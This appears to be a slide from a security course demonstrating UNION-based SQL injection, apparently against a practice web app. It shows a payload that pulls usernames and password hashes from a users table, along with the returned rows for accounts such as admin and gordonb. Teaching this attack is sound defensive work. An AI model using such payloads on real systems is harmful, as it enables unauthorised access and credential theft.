 SQL Injection
                                     Extract passwords




 SELECT ﬁrst_name, last_name FROM users WHERE
  user_id=ʻaʼ UNION SELECT user,password FROM
                     users #ʼ

ID: aʼ UNION SELECT user,password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99

ID: aʼ UNION SELECT user,password FROM users #
First name: gordonb
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
 